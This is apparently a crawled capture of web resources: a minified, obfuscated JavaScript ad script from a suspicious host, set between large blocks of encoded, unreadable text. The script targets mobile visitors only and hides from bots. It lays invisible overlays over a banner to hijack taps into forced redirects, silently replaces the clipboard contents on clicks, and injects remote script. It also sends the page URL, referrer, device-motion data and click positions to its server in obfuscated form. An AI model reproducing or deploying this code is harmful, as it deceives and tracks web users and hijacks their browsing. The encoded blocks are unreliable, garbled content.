n;+D11WK9+WxB1S_+-u2dsI1Y@dNQq+fNfxfsf^S|dx(I0+|~}^]opy|Ex;^;DWk)4r]B0rkVUWTyNYV~:(]-xrrA|67@0fQAnWSB]++7^SAQLSDeoB|6TS-uy:9pRO4euy-d]+5x}O9]ndOVRfLC@EkCzJ/RydWEF^DBh;dB(;h^w:R]xLJIUru2(J;6-(5LOqd:+udWFpoRVrr_BAq%}kCs2roOu;5y;C/)%QuL^wV~tQO:4xxpsi0:/UDJyFoEy4OW~hirqtUw{):WfYW&&J@t0sU:DBRryFnd;UIBD9|ts:B5Vt-B@RIhihTq^Y+7t:ErC)hiI9r7k~reNWse^qO&6~CyiouyC1~5Xx-dCnT5oTUhDxn5s@DfW;h+D5dAX]9NrV5Suuzzy)S:W0O-OQ--qI|khUUL-4)_W5rSh2)|_QSUx_KI%kR){TD~+]9UO^Cw~RDu&~IwwoI;zI1u%%uO4pdqtNztA90B]VS]NK]p}_B~:Owhx7]&EJduxBrFu(iuIDRW6E6Eu{iJfTn2~0ur9f0pTwR&%2+ii4~uipDFqAoy^2:y]DI/seO{sRU0z)x~n%uV&}+rC+Nr|+f_9Wx~:QOYVu(u-h1Kz(kTC%rKuY@}S_%~5xzz^DIYq7khhq;pTp&KJ2thhJwLt6;V{x&%pI-k1^i6s6^})E4x-L_;JDD_J_9r1O5;1:qi1:C@ozRK644+Oe0I-Fq+S&w^+iqAoDLOqDIuK0xpB-oyzD&L5LyEi/4Sq+&@:4]x@(wo+BRrJ)-p^phW)A/ft}O6hyuyx||YTAA6sD@W&e;:TByyrr^0|s_KEf:i9}JKR~}KwR:^k5hu4Qn:W(xd5f:Sdu2~BpwKKxV6)Q0J)QpU@TzyJkW^16e(pUeErIid{uKwE}WEr~eSkozXe/r5WhwqOFepJNe]0xTyw_t}%udz4Ltsn9uS:DtLr:wB|d(0AWostx|DF6q|~_1Re6fL%;B4JBhBq^EK6twW&zE&9qkef65R:_qECBi2u;}X_N9;%zV2oi_B&k^z);;d}:}V~rr}2JT{(:_{UpQ2L)]nFF+V7Ve_ziXhS2kKu7NhU5kQ2_UkJd/^OqyW;d/rrTRfw4;n]4;fkD]k-w;A5w;1N4;1X4;{y4;z5w;{@D]{s4eQJ4eQKD+Q:DxEyxJpfD+rusIpFTzwhRXW/Cu{2kKsTEuS|4+JyLoR&r]h%yt9FTT;DOF}yxnRKSFIB:yhOUDQLrxe-_S|Ix0IuFiyz4/_/ex~p4sTqO+0pw|;Ax):0/iE}5hy+D0A]5ITQ;5FV{UqTThR+]kyB@}]9nJe7V+yiiwC4_AE2--FKWEffzLf]AFO]IfXs_xSr|1F@T(Ny|0RhsV^iykNIk(OYU(4_:(4_2(4^0f4%0(r%LL}s~Fu&AQ}/:(}s^Q4/s(4/Cy4oxQ4D+N0W|N):V]N1:iID/(9Xek0x5:0urN@){Dt9IDODiw645:){;I0|95Y()+TB-JWyOn(6+Qw06:BB@IwTCQ;S(-XkK@YL6o:/QurrBp(SuyT/1~DQ%O;SrRW{@shiCrTQTCWT_&ECTAC_)CyxUIuesq&}-Rfex-+w@uuSy~/Dr9owRI|--yrydEYFVFn51FK4yN+5xW:LU59th7n{UypTC{KnSe@0Drdk+JXf)O|w&0tf(UpNQ})ffD/(1}2y{r&LQ/Xff%tf6YB;w%&Npz5pq9h26|@D:2u~KqY5:@rz:fSrLUXr:^zD4{NzN|rz|CSk&D(f9x-+yTdnTh]QO75dLoxDwWRdD(AI;n:1L/VD~]Vyeyx^(w0nX96{ICW&57}i{RL|uBK0S%]Bq6Yi&^Io-nf|uSikSOWyAu7h+A/N4oF))wJ0YQ7U-E}qe:xT-];S5p|(}61^5KDKu%^{suUtr+@{dYD-6fdfd9knJJe(1}|f/54NUo/F)XCNf%e_s&Qu4Or/1&pdse7us-p1spS-FShX}_CrfXQs|WpUyzC91hJ(BzJCX~hL;:OOY(B7k:^d@C4;ryDptxRU^|q&(F2xe|+@Tyxw(r5n}it|VAz{0e9szE;Wwwur+(R0^Cuxx]|qF|ukwxWzeS}4@;R1yk-J__o%xFkkEqo2O|N_+J;yV]QWpB/~z9d2FBA1K@]}NAU}q0yJfAsk@-d0&^f:_srQO4IQe_1X1_{u1X{C1XQ]1XQ21X%+1X%51X/N1X/X1Xru/DrC/Du]/Du2/Dx+/Dx5/DwN/DwX/DEu/REC/R]]/R]2/Rk+/Rkq/XpIrr;D88

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://27863kldxjjs.eyiyoxz.xyz:9189/hm/863?e=d5iue0x4jc&r=0&t=mcadubgfi
body_size: 6758
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"{Ks\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@{{Ks)fRC((:m5Cp)5FXm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@{{Ks)fRC((:m^CXF)2Ym(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@{CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@{Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"fn6_Y0RoC(\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2024/08/27145347408.txt
body_size: 339708
content:
~0qk;wqhprtWr;U/rN5I4EpLz|W:z^qtiF_^JOh2A:_WfQekDtY2^;VJn^+xtK:Ah%To_t:F:td&6NAR_+f}UdJKhL_&qSDoeBQE~X/%/QVq^%nC-Qk):y:+6;6F:QV(2WA&B+^kf{_{_X-ur71@rtFnYJkWh{d}5Nox/D{tuQn)K1^khTy|E75UQ2~Sd_12n%X(s74ds77kR6phkF@o_y:JJknVU;s9RdJOdxO-90JCJ&qpBzT(Sz_zh5zd:-R:UzJ}YdA1dnAJ&QTLLyir75@)SN:n5e/_1JKS0-}--JRK)KxUE__}5&}ieoF1fL:tqp{ItJ0tw6EJBONLfoF4dKq5V)_tS/72sKIX:Y49o%6LFKJ:feC;}y@BCydJ_/@NC)U:fUJ5(5~4)5A5dJ;~LfYtq:~UUX4X%4]x(KV+qQt;o7YQDV_ER:u&AX4sQF5q4Qdk614]:(s]u1S;0s{nIF%):;/&4Np4N%zqONdBqziOh79snY/X1%q9i(&w4uIhN0JzdR-~]uEWEe///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWw(_yx}CywrDWw(nt^~h-^]C-^WLWwWDyCEXywIXy|IFywrKy4SKNwIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(w06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtTWpYk}L)2yKYk}D|B0QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQF)i{6W9hF)kn4;2N0B^A^ei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX(}~n(kBXB^A4)sAT-@AiUV-CW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTy6o0Wxh&dVnS)sf4ziWpYk}D|B0KiVn4fk]_-@A+~w06Yk}Dt^qJUwODIC~uI0B}~|rRywIRyBAEISI0y0W0N4Woy0BoI4WT;xWpYk}D|B0K~kQCfV}q)2~+~w06Yk}Dt^~JUwODIC~uI0B}~CrRywIRyBAEISI0y0W0N4Woy0BoI4WT;xW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;CuxNE]w~|AwywEDNwER~B~x~wI4ICIsyCp4~|hwyCWoW6u4f]+qUCJS)@N})VA_fEqEei+o)&r_UkqS;CuxNE]w~|AEywEDNwER~B~x~wI4ICIsyCp4~|hwyCWoW6{%WwDX(^~^;S~q(@NTd&u0dVQ_e6r{ts+SUCJi~E-%WwDXYwJo)&uFU&~he6r{eshD-VN5U&IpUVnSei+TWC{%r7/%/741%X2oQ/)}QeeT{7wX1_sLK%5JK;7^nY|Co_9psQ1fsNXd@fC&}F&B0Qt~0y/;4(4tTL2WR{)]RyexD(x/X5@{_1:n_tY@F)i4L5kD5KKF5z_::d62J:VSOKzhO+%Y2UT)^J^-qndAq+;iSUxeCO@y6o:+6WYkh-iwpOkr7snQ79FKY&hsf2A0(s+R(kQ_)VR5d^qOU@UqUkN6-Vu7&q}(V}JUV]fVAA~|Bq]I|0nN|EFziBh9~SAEI0+uIw{%e|D1;CSoN4-}NwyTy|rXt60LzTOJzx(^+iICW6Ep9Rof9uLdk~p&]hBBERW~Er{;wIDtxpSWuD-]uryxrIrrW7SEu~Ir7DrLrrrrrWrxTrrru/%rd2WQeIL]NDV+6O_yC-}B++k~xI^iqJY-^]IsyCY(2JKf2dkSO:xpOo6t9zrwrTO1|4FziS{s5:oz_pO|Xt0uXR;QD5_1_rOBR)XwXR|ETFrzrQtzi)F+}FEzrf9(sN_KsQ:1rY&^nDEXn~;_2i:pzp&VnfLwFDOXNIOs@reV}Fex1~:qrS5u+}rizqDWJIyB+IOhIC~x6Q)w6hp5fLuWEiz]C{o^xupJDy^tS/2TQ&^R(:~zqxS]B9wnrL&+x(n^xChUo%Azrrr;4wpIqzp;ki:Ye+Eh-{u9&ED9]]]uFB6~+};F]O94OY_9;VO:&euzF:4ULhfp/xxph-xA9sw/-d6AinY_]iF}n|tWYoru0~Srntx-y^dW^CE5A5uprduzq~S4{L:]in^rn(LVt]X-XEE4p(TUtoXk1eS4r|:6}RtIyWzT&zW5{zh~(%7;kpuF6;JJp%ykud:0~WhIWLzVBDAef9CIOSYe^Yf^F;pIt6t9E4B4wNpRozh1f0i:W]qzyEUNJB4ONU0dqdOBzAi7|xk:5^~9Oq_n1w@hxkB972_nEWe;pu;-{0DRri&CCx/hQzztp%IyKy0oRqr|Sx1%BzChhhN%oKr/JQ4riC))6uNrwIESWB%k0EropwXR+]IrIDquf]]xk4VS~Wo1&Ji~EhsQ_;;;z_rEESS01)~|/0{OQx~r|T0F%Y~z;FApBD0Coi|iux/LFuWz|7-h}r]CC:qEBSO}~IE_]wrqp}dD&z&Bw2i^Bf-U])hD}Jn146]uUkJJWipk;SphrIdWVS)UVsuJOyEeC{z]]}oDWeEw&&ouFqpttdiID^+Te9Ur]Ui:~fqd:JV@kIE)p;dU:K__6FJOO-B@z@J5dBrrJzY;r]FFd1Ih5uo9Ckw96TOyryADRB9E6iFzYNu((QxUr--;iCxqppRsUkYrro2-AoxosJB5s6IJAEuYuid-SNK1^oi-624X0~L6WSU00rEE/r4rw|_W]N~ukf-ApBL_oBp-prrtNoT;ywCJSSDRu-t4x/%wEUdC|p0(J%iNDh@x{T{XkoK|4|{z/+;EeTF|So0/0/I|(o-Sh:e6w):p|tER2LiWEW0}@_CIC|pdSAxI]ikFBB-fpei~rxWJ:V~zyBsUJBFtO6Ii|Tfu2~N++oAUBD@CSCSBBAO{IU&dt4)A]xo(]tkww0A0-&(&~FhF+}S&AwwE9uQ(pr&p7e)+~Ip-4;ruwWB_WEBEE~6zIVY6~7:On-nkxFY_(Yk}]DR%r|ww-:i4{]pAu%u}:^^X)^)uu:@K15JJLft;;:T&R&wdV5;YKCF)q{OuDrhF@xkLxuX~rhRRiX~yqIOK|;L(fNtJLx0_@w2ppusY:Az_WCY(iot/xVNByW-+K6dph5XXd2tWXU/rR}n{{WLWp)oI]uxptC(pNEL9;9xW/OO~E^k(p@9^I;wx]ypDu0}yI(DrRCdW{dkENiS7KB69eSOELpnKBkIpuE7+6XEeq^BWU6JCk|UVTrkBXVDUkkWzW:wDyKrQuE(eTAE;d%II6fr6iu|+}Q+@QWi(;rN+B%X+i1xVJU}06iAfrnLi~RWi+wk++|{JiqxkOp;}+VA))^:9AzKTp1XU4I6IO0]UnCrEL&Rqxh&-I_9;SO(IrxEEWUxr]phAhpC0SIYkphsq]+Bn&^q;Nd66CzeSO5:n1zBRyD6A9trrk):SdqV7TB4LUxY1|tKz/DxKO0;FIk^dk]hpAhdWrVJ0+-|A;zJ~:7JuwE)prfDrDrKoFyyx45iLofRp)(~hChK-BKs^qzEJ0JwuEkdpe&uQ1nS]E]%1Uq;uxqiu7uA-&/LLI-BSDkQY{&Fe/N:w6usSWrptTEEu9Xi6/S]rWR}I@Dx]r(]7wkpSx}|9rCV@w^i0KEE&W}2k4Okxru|0u7)0WWO{zx]}K+;hnpxhh0d-yDTF)EISDS-0&e9tkysWhCdTBIohLJ]sXqNWzyAWu@~p++0SSVF~Cyqy2;|E:I2C+9}DSJkEo~WO6V0OOStfrV:RNCxK:iqV6BB&TLpwTEBpu]DDTD&x(O-nFzxd(X%(W}2TrWI1Y2B+BJwxxitrp1zY-r^+k_